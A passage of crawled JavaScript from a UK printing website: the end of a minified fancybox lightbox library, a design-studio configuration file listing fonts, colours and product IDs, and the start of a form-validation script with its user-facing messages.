n){for(i=0;i<t.length;i++)f[u[0][i]]=t[i];return f}return!1}(),r;if(i){r={request:function(t){t=t||n.documentElement,t[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){n[i.exitFullscreen]()},toggle:function(t){t=t||n.documentElement,this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(n[i.fullscreenElement])},enabled:function(){return Boolean(n[i.fullscreenEnabled])}},t.extend(!0,t.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}});t(n).on(i.fullscreenchange,function(){var i=r.isFullscreen(),n=t.fancybox.getInstance();n&&(n.current&&n.current.type==="image"&&n.isAnimating&&(n.isAnimating=!1,n.update(!0,!0,0),n.isComplete||n.complete()),n.trigger("onFullscreenChange",i),n.$refs.container.toggleClass("fancybox-is-fullscreen",i),n.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!i).toggleClass("fancybox-button--fsexit",i))})}t(n).on({"onInit.fb":function(n,t){var u;if(!i){t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove();return}if(t&&t.group[t.currIndex].opts.fullScreen){u=t.$refs.container;u.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(n){n.stopPropagation(),n.preventDefault(),r.toggle()});t.opts.fullScreen&&t.opts.fullScreen.autoStart===!0&&r.request(),t.FullScreen=r}else t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(n,t,i,r,u){t&&t.FullScreen&&u===70&&(r.preventDefault(),t.FullScreen.toggle())},"beforeClose.fb":function(n,t){t&&t.FullScreen&&t.$refs.container.hasClass("fancybox-is-fullscreen")&&r.exit()}})}(document,jQuery),function(n,t){"use strict";var i="fancybox-thumbs",u=i+"-active",r;t.fancybox.defaults=t.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},t.fancybox.defaults),r=function(n){this.init(n)},t.extend(r.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(n){var t=this,u=n.group,r=0,i,f;for(t.instance=n,t.opts=u[n.currIndex].opts.thumbs,n.Thumbs=t,t.$button=n.$refs.toolbar.find("[data-fancybox-thumbs]"),i=0,f=u.length;i<f;i++)if(u[i].thumb&&r++,r>1)break;if(r>1&&!!t.opts){t.$button.removeAttr("style").on("click",function(){t.toggle()});t.isActive=!0}else t.$button.hide()},create:function(){var n=this,u=n.instance,f=n.opts.parentEl,e=[],r;if(!n.$grid){n.$grid=t('<div class="'+i+" "+i+"-"+n.opts.axis+'"></div>').appendTo(u.$refs.container.find(f).addBack().filter(f));n.$grid.on("click","a",function(){u.jumpTo(t(this).attr("data-index"))})}n.$list||(n.$list=t('<div class="'+i+'__list">').appendTo(n.$grid)),t.each(u.group,function(n,t){r=t.thumb,r||t.type!=="image"||(r=t.src),e.push('<a href="javascript:;" tabindex="0" data-index="'+n+'"'+(r&&r.length?' style="background-image:url('+r+')"':'class="fancybox-thumbs-missing"')+"></a>")}),n.$list[0].innerHTML=e.join(""),n.opts.axis==="x"&&n.$list.width(parseInt(n.$grid.css("padding-right"),10)+u.group.length*n.$list.children().eq(0).outerWidth(!0))},focus:function(n){var i=this,r=i.$list,e=i.$grid,f,t;i.instance.current&&(f=r.children().removeClass(u).filter('[data-index="'+i.instance.current.index+'"]').addClass(u),t=f.position(),i.opts.axis==="y"&&(t.top<0||t.top>r.height()-f.outerHeight())?r.stop().animate({scrollTop:r.scrollTop()+t.top},n):i.opts.axis==="x"&&(t.left<e.scrollLeft()||t.left>e.scrollLeft()+(e.width()-f.outerWidth()))&&r.parent().stop().animate({scrollLeft:t.left},n))},update:function(){var n=this;n.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),n.isVisible?(n.$grid||n.create(),n.instance.trigger("onThumbsShow"),n.focus(0)):n.$grid&&n.instance.trigger("onThumbsHide"),n.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}});t(n).on({"onInit.fb":function(n,t){var i;t&&!t.Thumbs&&(i=new r(t),i.isActive&&i.opts.autoStart===!0&&i.show())},"beforeShow.fb":function(n,t,i,r){var u=t&&t.Thumbs;u&&u.isVisible&&u.focus(r?0:250)},"afterKeydown.fb":function(n,t,i,r,u){var f=t&&t.Thumbs;f&&f.isActive&&u===71&&(r.preventDefault(),f.toggle())},"beforeClose.fb":function(n,t){var i=t&&t.Thumbs;i&&i.isVisible&&i.opts.hideOnClose!==!1&&i.$grid.hide()}})}(document,jQuery),function(n,t){"use strict";function i(n){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};return String(n).replace(/[&<>"'`=\/]/g,function(n){return t[n]})}t.extend(!0,t.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(n,t){return(!n.currentHash&&!(t.type==="inline"||t.type==="html")?t.origSrc||t.src:!1)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}});t(n).on("click","[data-fancybox-share]",function(){var r=t.fancybox.getInstance(),n=r.current||null,u,f;n&&(t.type(n.opts.share.url)==="function"&&(u=n.opts.share.url.apply(n,[r,n])),f=n.opts.share.tpl.replace(/\{\{media\}\}/g,n.type==="image"?encodeURIComponent(n.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(u)).replace(/\{\{url_raw\}\}/g,i(u)).replace(/\{\{descr\}\}/g,r.$caption?encodeURIComponent(r.$caption.text()):""),t.fancybox.open({src:r.translate(r,f),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(n,t){r.$refs.container.one("beforeClose.fb",function(){n.close(null,0)});t.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(n,t,i){"use strict";function r(){var r=n.location.hash.substr(1),t=r.split("-"),i=t.length>1&&/^\+?\d+$/.test(t[t.length-1])?parseInt(t.pop(-1),10)||1:1,u=t.join("-");return{hash:r,index:i<1?1:i,gallery:u}}function f(n){n.gallery!==""&&i("[data-fancybox='"+i.escapeSelector(n.gallery)+"']").eq(n.index-1).focus().trigger("click.fb-start")}function u(n){var t,i;return n?(t=n.current?n.current.opts:n.opts,i=t.hash||(t.$orig?t.$orig.data("fancybox")||t.$orig.data("fancybox-trigger"):""),i===""?!1:i):!1}i.escapeSelector||(i.escapeSelector=function(n){var i=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,t=function(n,t){return t?n==="\x00"?"�":n.slice(0,-1)+"\\"+n.charCodeAt(n.length-1).toString(16)+" ":"\\"+n};return(n+"").replace(i,t)}),i(function(){if(i.fancybox.defaults.hash!==!1){i(t).on({"onInit.fb":function(n,t){var i,f;t.group[t.currIndex].opts.hash!==!1&&(i=r(),f=u(t),f&&i.gallery&&f==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(i,r,f,e){var o;f&&f.opts.hash!==!1&&(o=u(r),o)&&(r.currentHash=o+(r.group.length>1?"-"+(f.index+1):""),n.location.hash!=="#"+r.currentHash)&&(e&&!r.origHash&&(r.origHash=n.location.hash),r.hashTimer&&clearTimeout(r.hashTimer),r.hashTimer=setTimeout(function(){"replaceState"in n.history?(n.history[e?"pushState":"replaceState"]({},t.title,n.location.pathname+n.location.search+"#"+r.currentHash),e&&(r.hasCreatedHistory=!0)):n.location.hash=r.currentHash,r.hashTimer=null},300))},"beforeClose.fb":function(i,r,u){u&&u.opts.hash!==!1&&(clearTimeout(r.hashTimer),r.currentHash&&r.hasCreatedHistory?n.history.back():r.currentHash&&("replaceState"in n.history?n.history.replaceState({},t.title,n.location.pathname+n.location.search+(r.origHash||"")):n.location.hash=r.origHash),r.currentHash=null)}});i(n).on("hashchange.fb",function(){var t=r(),n=null;i.each(i(".fancybox-container").get().reverse(),function(t,r){var u=i(r).data("FancyBox");if(u&&u.currentHash)return n=u,!1}),n?n.currentHash===t.gallery+"-"+t.index||t.index===1&&n.currentHash==t.gallery||(n.currentHash=null,n.close()):t.gallery!==""&&f(t)});setTimeout(function(){i.fancybox.getInstance()||f(r())},50)}})}(window,document,jQuery),function(n,t){"use strict";var i=+new Date;t(n).on({"onInit.fb":function(n,t){t.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(n){var r=t.current,u=+new Date;t.group.length<2||r.opts.wheel===!1||r.opts.wheel==="auto"&&r.type!=="image"||(n.preventDefault(),n.stopPropagation(),r.$slide.hasClass("fancybox-animated"))||(n=n.originalEvent||n,u-i<250)||(i=u,t[(-n.deltaY||-n.deltaX||n.wheelDelta||-n.detail)<0?"next":"previous"]())})}})}(document,jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/AjaxStudio/js/Config.js?2017031301
body_size: 1471
content:
/*
 * The Config class contains all configuration options
 * 
 * Added/updated this.guide, this.colorsCmyk, this.colorsRgb, this.fonts by Joe Gao on 03/05/2008  
 * V1.0 Codes by Sid Jacob on 07/19/2007
 */
 
function Config() {

    //directory paths
    this.appPath = "/AjaxStudio/";
    this.libPath = "js/lib/";
    this.classPath = "js/classes/";
    this.genericImgPath = "img/generic/";
    this.toolbarImgPath = "img/toolbar/";
    
    //integer determining the left indent of the studio
    this.studioLeft = 5;
    
    //the path of the server handler
    this.compositionHandler = "CompositionRequest.axd";
    
    //the object type definition used for the element object on the server site
    this.elementServerType = "CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null";
    
    //the warning message when a custom upload image less than 300 dpi is used.
    this.dpiWarningMsg = "One or more pieces of custom artwork being used do not meet the requirements for quality assurance.";
    
    //the prompt message when a custom upload image less than 300 dpi is used.
    this.dpiPromptMsg = "You have selected artwork that has resolution of less than 300 DPI. We strongly suggest that you provide higher resolution artwork before continuing. If you choose to continue by clicking 'Ok', the resolution of this artwork will impact the quality of your product.";
        
    //list of fonts
    //this.fonts = ["Amadeo", "Arial", "Arial Rounded MT",
    //              "Avant Garde", "Baskerville MT", "Bodoni MT Book",
    //              "Caslon 224 Book", "Clairvaux LT", "Comic Sans MS",
    //              "Courier New", "Eras Medium", "Esprit Book", "Futura ND Book",
    //              "Garamond", "Gill Sans MT", "Goudy Old Style MT", "Helvetica LT 55 Roman",
    //              "Impact", "Isadora Regular", "Shelley LT AndanteScript", "Souvenir Medium",
    //              "Spartan One Three MT", "Times New Roman", "Verdana"];
    
    //list of colors
    //this.colorsRgb = ["#231F20", "#6A737B", "#9FA1A4", "#E4E5E6", "#FFF2D4", "#FFFFFF",
    //                  "#633B1C", "#87746A", "#E58E1A", "#FDBB30", "#FFEE00", "#ECDFA8",
    //                  "#562C85", "#A30046", "#DB0962", "#EF3E42", "#D60C8C", "#F7AABC",
    //                  "#1A2D5D", "#0054A4", "#007CC2", "#0092CF", "#78BDE8", "#7581BF",
    //                  "#00693E", "#006C64", "#00A84F", "#00B1B0", "#C2CD23", "#B0B579",
    //                  "#949698", "#426EB6", "#1C9F49", "#C6C8CA", "#AA8A4C"];

    //this.colorsCmyk = ["0 0 0 100", "11 1 0 64", "0 0 0 44", "0 0 0 11", "0 4 18 0", "0 0 0 0",
    //                   "41 70 93 47", "0 18 21 56", "0 47 100 8", "0 29 91 0", "0 1 100 0", "0 2 35 9",
    //                   "82 100 7 3", "0 100 36 37", "0 100 34 8", "0 91 76 0", "11 100 0 0", "0 41 9 0",
    //                   "100 89 31 30", "100 73 0 2", "89 43 0 0", "100 10 0 10", "49 11 0 0", "58 48 0 0",
    //                   "93 33 92 25", "100 0 49 46", "95 0 100 0", "87 0 38 0", "22 0 100 8", "10 0 49 28",
    //                   "0 0 0 50", "79 57 0 0", "82 11 100 2", "0 0 0 25", "30 40 80 10"];

    this.fonts = print123.fontStyles;
    this.colorsRgb = print123.fontColorsRgb;
    this.colorsCmyk = print123.fontColorsCmyk;

    //list of symbols              
    this.symbols = ["•","™","©","®","¢","?","¤","¥","§","¬","°","±","µ","¶","×","¦",
                    "¡","Ø","Þ","ß","÷","À","Á","Ã","Ä","Ç","ç","È","É","Ë","Ì","Í","Ï","Ñ","Ò","Ó","Õ","Ö","Ù","Ú","Ü",
                    "à","á","ã","ä","è","é","ë","ì","í","ï","ñ","ò","ó","õ","ö","ù","ú","ü","ý","ÿ"];     
                    
    //studio guide
    this.guide = "<img src='" + this.appPath + this.toolbarImgPath + "PI-DottedLine.gif' width='534px' height='16px'><br/>" +
                 "<div class='custom'>" + 
                 "<b>Using Dotted and Solid Guide Boxes to Place Text and Uploaded Images</b>:<br/><br/>" +
                 "&bull;&nbsp;All text must stay within the dotted box.<br/>" + 
                 "&bull;&nbsp;Images overlapping dotted box will be moved to overlap solid box allowing printing to the edge.<br/>" +
                 "&bull;&nbsp;Make sure important parts of images appear within dotted box.<br/>" +
                 "&bull;&nbsp;Guide boxes do not print.<br/><br/>" +
                 "<b><font color='#CC0000'>Note: </font></b>While we've done our best to accurately represent colour and texture, the colour calibration and resolution quality of computer monitors can vary considerably." +
                 "</div>"
//    this.guide = "<table width='570' border='0' cellpadding='0' cellspacing='0'>" +
//                 "<tr height='1'><td colspan='3' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr>" +
//                 "<tr><td width='1' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td><td><table width='100%' border='0' cellpadding='3' cellspacing='3'><tr><td class='custom'>" +
//                 "<b>Using Dotted and Solid Guide Boxes to Place Text and Uploaded Images</b>:<br/><br/>" +
//                 "&bull;&nbsp;All text must stay within the dotted box.<br/>" + 
//                 "&bull;&nbsp;Images overlapping dotted box will be moved to overlap solid box allowing printing to the edge.<br/>" +
//                 "&bull;&nbsp;Make sure important parts of images appear within dotted box.<br/>" +
//                 "&bull;&nbsp;Guide boxes do not print.<br/><br/>" +
//                 "<b><font color='#CC0000'>Note: </font></b>While we've done our best to accurately represent color and texture, the color calibration and resolution quality of computer monitors can vary considerably." +
//                 "</td></tr></table></td><td width='1' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr>" +
//                 "<tr height='1'><td colspan='3' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr></table><br/>"
    this.fontsForPen = ["Helvetica LT 55 Roman", "Times New Roman"];
    //this.penItemIDs = "100622,100649,100659,100669,100679,100841";
    this.penItemIDs = document.getElementById("txtPenIds").value;

    this.fontsForStamp = ["Arial", "Avant Garde", "Bauhaus", "Century Schoolbook",
                          "Futura ND Book", "Helvetica LT 55 Roman"];
    //this.stampItemIDs = "100596,100600,100604,100608,100612,100616";
    this.stampItemIDs = document.getElementById("txtStampIds").value;

    this.colorsRgbForStamp = ["#231F20", "#EF3E42", "#0054A4"];
    this.inkColorsCmyk = ["0 0 0 100", "0 91 76 0", "100 73 0 2"];
    this.inkColorsName = ["Black", "Red", "Blue"];
    this.stampMargin = 6;
    this.bcRpOrFcolors = {
        "#000000": "0 0 0 100",
        "#231F20": "0 0 0 100",
        "#A30046": "0 100 36 37",
        "#426EB6": "79 57 0 0",
        "#1C9F49": "82 11 100 2",
        "#949698": "0 0 0 50",
        "#C6C8CA": "0 0 0 25",
        "#AA8A4C": "30 40 80 10"
    };
    this.redBGDesignIDs = "10107599,10107603,10107607,10107610,10107611,10107643,10107620";
    this.blueBGDesignIDs = "10107600,10107604,10107608,10107630,10107633,10107624,10107621";
    this.greenBGDesignIDs = "10107601,10107605,10107609,10107612,10107631,10107625,10107622";
    this.greyBGDesignIDs = "10107613,10107616,10107634,10107637,10107640,10107644,10107626";
    this.silverBGDesignIDs = "10107614,10107617,10107635,10107638,10107641,10107645,10107627";
    this.goldBGDesignIDs = "10107615,10107618,10107636,10107639,10107642,10107646,10107628";
    this.uploadIssueProductIds = "100011, 100506, 100588, 100559, 100561, 100046, 100044, 100048, 100050, 100052, 100054, 100491, 100576, 100553, 100551, 100591, 100592";
}



--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684
body_size: 15961
content:
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.enums={statusType:{incomplete:-1},loginType:{quick:0,customer:1},creditCardType:{visa:1,mc:2,amex:4,discover:3,free:5,unknown:6},orientation:{horizontal:0,vertical:1},notify:{okOnly:0,okCancel:1,yesNo:2,close:3,custom:4},messageType:{info:0,success:1,warn:2,failure:3},ddlDefaultSize:{normal:0,medium:1},radioButtonSize:{normal:0,medium:1,large:2},contentPlacement:{top:0,right:1,bottom:2,left:3}};
if(typeof print123=="undefined")var print123={};typeof print123.composition=="undefined"&&(print123.composition={}),print123.forms.config={ddlSettings:{normal:{displayBoxHeight:20,rowHeight:20,totalWidth:240,totalHeight:29,rowsVisible:8,blurOpacity:10,defaultView:"(Please Select)",showTextInView:!0,useRealtimeView:!1,displayBoxOffsetTop:4,displayBoxOffsetLeft:8,dropDownOffsetTop:-2,dropDownOffsetLeft:5,rowLeftPad:5,shaveDisplayBoxWidth:6,shaveDropDownWidth:13,vertScrollBarWidth:18,UILeftImage:{Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_left.jpg",width:10,height:29},UIMiddleSlice:{Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_slice.jpg",width:1,height:29},UIRightImage:{Disabled:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_disabled.jpg",Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right.jpg",Failure:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_red.jpg",Success:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_green.jpg",Focus:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_gold.jpg",width:30,height:29},rowDefaultStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#333333",backgroundColor:"#FFFFFF",paddingLeft:"0px"},rowFocusStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#FFFFFF",backgroundColor:"#000000"},displayBoxStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#333333",paddingLeft:"2px",paddingTop:"2px"},dropDownParentFocusStyle:{cursor:"pointer"},dropDownParentDefaultStyle:{cursor:"pointer"},dropDownStyle:{overflow:"auto",borderWidth:"1px",borderColor:"#666666",borderStyle:"solid",backgroundColor:"#FFFFFF"}},medium:{displayBoxHeight:16,rowHeight:20,totalWidth:240,totalHeight:24,rowsVisible:8,blurOpacity:10,defaultView:"(Please Select)",showTextInView:!0,useRealtimeView:!1,displayBoxOffsetTop:4,displayBoxOffsetLeft:12,dropDownOffsetTop:-2,dropDownOffsetLeft:5,rowLeftPad:9,shaveDisplayBoxWidth:6,shaveDropDownWidth:13,vertScrollBarWidth:18,UILeftImage:{Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_left.png",width:10,height:24},UIMiddleSlice:{Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_slice.png",width:1,height:24},UIRightImage:{Disabled:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_disabled.jpg",Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right.png",Failure:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_red.png",Success:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_green.png",Focus:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_gold.png",width:25,height:24},rowDefaultStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#333333",backgroundColor:"#FFFFFF",paddingLeft:"0px"},rowFocusStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#FFFFFF",backgroundColor:"#000000"},displayBoxStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#333333",paddingLeft:"2px",paddingTop:"2px"},dropDownParentFocusStyle:{cursor:"pointer"},dropDownParentDefaultStyle:{cursor:"pointer"},dropDownStyle:{overflow:"auto",borderWidth:"1px",borderColor:"#666666",borderStyle:"solid",backgroundColor:"#FFFFFF"}}}};
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.messages={},print123.forms.messages.emailInstruction="Enter your email address.",print123.forms.messages.emailError="Your email doesn't look properly formatted. Try again?",print123.forms.messages.passwordInstruction="Choose a password with 4 characters or more.",print123.forms.messages.passwordErrorLength=function(n){return"A minimum of "+String(n)+" characters is needed. Try again."},print123.forms.messages.confirmInstruction="Re-enter the password you selected.",print123.forms.messages.confirmErrorMatch="It looks like your passwords do not match. Try again?",print123.forms.messages.returnPasswordInstruction="Enter your account password.",print123.forms.messages.ncInstruction="Please enter name on card.",print123.forms.messages.ncValidation="Sorry, but name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.cnInstruction="Please enter card number.",print123.forms.messages.cnValidation="Your phone number doesn't look quite right. Try again?",print123.forms.messages.sdyInstruction="Please enter start date.",print123.forms.messages.sdmValidation="Please enter start date.",print123.forms.messages.expInstruction="Please enter expiry date.",print123.forms.messages.expValidation="Please enter expiry date.",print123.forms.messages.scError="Please enter secuirty code.",print123.forms.messages.scInstruction="Please enter the 3-4 digit ID number located on your card.",print123.forms.messages.scValidation="Your CVC/CID is a numeric value. Try again?",print123.forms.messages.scValLength="Your CVC/CID should be 3 or 4 digits in length. Try again?",print123.forms.messages.fnInstruction="Please enter your first name.",print123.forms.messages.fnError="Your first name is required for your shipping address.",print123.forms.messages.fnValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.lnInstruction="Please enter your last name.",print123.forms.messages.lnError="Your last name is required for your shipping address.",print123.forms.messages.lnValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.compInstruction="Please enter your company / organization name. (Optional)",print123.forms.messages.compError="Your company / organization name contains invalid characters.",print123.forms.messages.addr1Instruction="Please enter your address information.",print123.forms.messages.addr1Error="Your street address information contains invalid characters.",print123.forms.messages.addr1Validation="Your street address doesn't quite look right. Try again?",print123.forms.messages.addrValPoBox="Sorry! Your order does not allow shipping to P.O. Boxes. Use a different address?",print123.forms.messages.addr2Instruction="Please enter any additional shipping address information. (Optional)",print123.forms.messages.cityInstruction="Please enter shipping destination city.",print123.forms.messages.city2Instruction="Please enter billing destination city.",print123.forms.messages.cityError="A city is required information for your shipping address.",print123.forms.messages.cityValidation="Sorry, but city name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.stateInstruction="Please enter shipping destination state.",print123.forms.messages.zipInstruction="Please enter shipping destination zip code.",print123.forms.messages.zip2Instruction="Please enter billing destination zip code.",print123.forms.messages.zipError="A zip code is required information for your shipping address.",print123.forms.messages.zipValidation="Oops. This doesn't look like a U.K. Zip Code. Try again?",print123.forms.messages.zipValLength="Your Zip Code should be at least five digits long. Try again?",print123.forms.messages.phoneInstruction="Please enter a contact phone number for your shipping destination.",print123.forms.messages.phoneError="A phone number is required information for your shipping address profile.",print123.forms.messages.phoneValidation="Your phone number doesn't look quite right. Try again?",print123.forms.messages.phoneValLength="Your phone number should be ten digits long. Try again?",print123.forms.messages.countyInstruction="Please enter shipping county.",print123.forms.messages.county2Instruction="Please enter billing county.",print123.forms.messages.countyError="A city is required information for your shipping address.",print123.forms.messages.countyValidation="Sorry, but country name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.ccnameInstruction="Please enter your name exactly as it appears on your card.",print123.forms.messages.ccnameError="Your name is required for your billing information.",print123.forms.messages.ccnameValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.ccnoInstruction="Please enter your card number.",print123.forms.messages.ccnoError="A credit card number is required for your billing information.",print123.forms.messages.ccnoValidation="Your card number doesn't appear to be correct. Try again?",print123.forms.messages.ccnoValType="Sorry. We only accept Visa, Mastercard, American Express and Discover.",print123.forms.messages.ccnoValLen="The card number isn't complete. Keep entering?",print123.forms.messages.cidInstruction="Please enter the 3-4 digit ID number located on your card.",print123.forms.messages.cidError="Your CVC/CID is required for your billing information.",print123.forms.messages.cidValidation="Your CVC/CID is a numeric value 3 to 4 digits in length. Try again?",print123.forms.messages.cidValLength="Your CVC/CID should be 3 or 4 digits in length. Try again?",print123.forms.messages.expInstruction="Please set the expiration month and year located on your card.",print123.forms.messages.expError=function(n){return"The expiration date must be during or after "+n+"."},print123.forms.messages.freeProductRejectNoticeLine1="You've already taken advantage of this offer.",print123.forms.messages.freeProductRejectNoticeLine2="No additional offers can be added to this order.",print123.forms.messages.freeProductOverLimitLine1="You've exceeded the limit for trial items.",print123.forms.messages.freeProductOverLimitLine2="Only one trial item is allowed per order.";
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CustomFormLeftTab=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.enums=print123.forms.enums,this.content=document.createElement("div"),n.content&&(this.content=n.content),this.titleObj=document.createElement("div"),this.subtitleObj=document.createElement("div"),this.title=document.createElement("div"),n.title&&(this.title=n.title),this.subtitle=document.createElement("div"),n.subtitle&&(this.subtitle=n.subtitle),this.errorstate=0,this.tabs={tab1:{height:n.tabs.tab1.height,content:null,defaultCSS:n.tabs.tab1.defaultCSS,errorCSS:n.tabs.tab1.errorCSS},tab2a:{height:null,content:null,defaultCSS:n.tabs.tab1.defaultCSS,errorCSS:n.tabs.tab1.errorCSS},tab2b:{height:n.tabs.tab2.height,content:null,defaultCSS:n.tabs.tab2.defaultCSS,errorCSS:n.tabs.tab2.errorCSS},tab3:{height:n.tabs.tab3.height,content:null,defaultCSS:n.tabs.tab3.defaultCSS,errorCSS:n.tabs.tab3.errorCSS}},this.arrowCellWidth=200,n.arrowCellWidth!=null&&(this.arrowCellWidth=n.arrowCellWidth),this.contentPlacement=this.enums.contentPlacement.right,n.contentPlacement!=null&&(this.contentPlacement=n.contentPlacement),this.showBorder=!0,n.showBorder!=null&&(this.showBorder=n.showBorder),this.useLeftTabStyle=!0,n.useLeftTabStyle!=null&&(this.useLeftTabStyle=n.useLeftTabStyle)},print123.forms.ui.CustomFormLeftTab.prototype.buildUI=function(){var 